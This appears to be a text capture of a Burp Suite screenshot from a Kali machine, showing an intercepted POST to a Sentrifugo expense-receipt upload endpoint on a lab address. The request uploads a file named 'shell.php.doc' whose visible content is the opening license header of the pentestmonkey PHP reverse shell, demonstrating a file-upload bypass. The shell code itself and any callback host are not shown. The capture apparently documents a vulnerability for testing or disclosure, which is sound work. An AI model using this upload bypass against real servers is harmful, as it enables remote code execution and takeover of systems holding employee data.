 Burp Suite Commu... Sentrifugo - Open ... root@kali: ~ 10:06 PM
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.132:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /sentrifugo/index.php/expenses/receipts/uploadsave HTTP/1.1
Host: 192.168.10.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.132/sentrifugo/index.php/expenses/receipts/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------136434174514109360221206550598
Content-Length: 5960
Connection: close
Cookie: PHPSESSID=gl73jc1usncsqa72re7c98a4k0
-----------------------------136434174514109360221206550598
Content-Disposition: form-data; name="myfile"; filename="shell.php.doc"
Content-Type: application/msword
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
? < + > Type a search term 0 matches